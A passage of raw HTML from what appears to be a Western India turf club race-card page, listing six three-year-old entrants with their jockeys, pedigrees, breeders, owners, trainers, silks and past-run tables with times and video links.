<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>55e[12],103[12],126[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Blue, silver grey &quot;horse shoe&quot;, blue sleeves with silver grey diamonds, quartered cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70536&racedate=2024-02-25&raceno=126&q=result" target="_blank">126</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>11</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:455</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70536&racedate=2024-02-04&raceno=103&q=result" target="_blank">103</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>11</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:13:114</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04022024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70536&racedate=2024-01-04&raceno=55&q=result" target="_blank">55</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:13:821</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04012024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70481&as_values=TURN%20AND%20BURN&q=get-profile">TURN AND BURN</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56. kg</td>
<td class='alignRight' style='border: 0px;'>N. S. Parmar</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Western Aristocrat[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Celestrella&damnat=">Celestrella</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[11] (TS)(CNB)(A)--CB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Kunigal </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4554.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder:  United Racing &amp; Bloodstock Breeders Ltd. </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-03-01 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Prashant Nagar rep. SKJ Thoroughbreds Pvt Ltd's<br>b g 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. K. Jadhav)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>152d[10]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>American blue, white and silver grey star, green sleeves, saffron arm bands, red cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70481&racedate=2024-03-17&raceno=152&q=result" target="_blank">152</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:59:360</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70507&as_values=AFFLUENCE&q=get-profile">AFFLUENCE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>K. Nazil</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Win Legend[JPN]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Fashion High&damnat=">Fashion High</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Dr. Kehar Singh </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3246.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Dr Kehar Singh S. &amp; A. Farm*** </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-03-02 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Altamaash A. Ahmed's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Altamaash A. Ahmed)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>110f[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Royal blue, white stars, red and white checked sleeves, red and white quartered cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70507&racedate=2024-02-11&raceno=110&q=result" target="_blank">110</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:940</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70507&racedate=2023-10-14&raceno=109&q=result" target="_blank">109</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>2YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:03:223</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14102023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70357&as_values=ASHWA%20SUPREMO&q=get-profile">ASHWA SUPREMO</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Vishal N. Bunde</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Highland Reel-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Stagehand[GB]&damnat=GB">Stagehand[GB]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Astonish </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5361.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder:  Poonawalla Astonish S P Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-03-19 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Daulat Chhabria, Mr Ravinder Pal Singh Chauhan, Mrs B. E. Saldanha & Mr Saleem Fazelbhoy's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. Narredu)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>141[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Orange, black panel, orange seam on black sleeves, black stripe on orange cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70357&racedate=2024-03-10&raceno=141&q=result" target="_blank">141</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Kiran Naidu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:14:155</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70331&as_values=CHELSEA&q=get-profile">CHELSEA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>N. B. Kuldeep</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Western Aristocrat[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Knockenduff[GB]&damnat=GB">Knockenduff[GB]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[9] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Broadacres </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5321.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Broadacres Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-04-13 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Jatin L. Trivedi &amp; Mr Nitin H. Jain rep. J. N. Racing &amp; Breeders LLP's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(S. K. Sunderji)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Purple, white diabolo, white sleeves, purple arm bands, hooped cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>8. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70679&as_values=DAZZLING%20DUCHESS&q=get-profile">DAZZLING DUCHESS</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>P. Trevor</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Western Aristocrat[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Nimfea&damnat=">Nimfea</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (TS)(CNB)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Broadacres </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/1864.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Broadacres Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-02-12 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Marthand Singh Mahindra, Mrs Rina Mahindra & Mr Nozer Panthaky's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Dallas Todywalla)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>79c[10],125[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Turquoise, gold sleeves </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_7' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_7' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70679&racedate=2024-02-25&raceno=125&q=result" target="_blank">125</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vivek G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>10</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:071</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70679&racedate=2024-01-18&raceno=79&q=result" target="_blank">79</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:00:911</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>9. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70504&as_values=ESCAPE%20VELOCITY&q=get-profile">ESCAPE VELOCITY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Shrikant Kamble</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Flaming Martini&damnat=">Flaming Martini</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[12] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Mystical </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3968.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Mystical St P Ltd** </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-03-04 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Neil Madan Bahal's<br>b f 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>131d[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Red, gold stars, red sleeves, gold cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_8' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_8' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70504&racedate=2024-03-07&raceno=131&q=result" target="_blank">131</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. M. Akshay</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:13:948</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
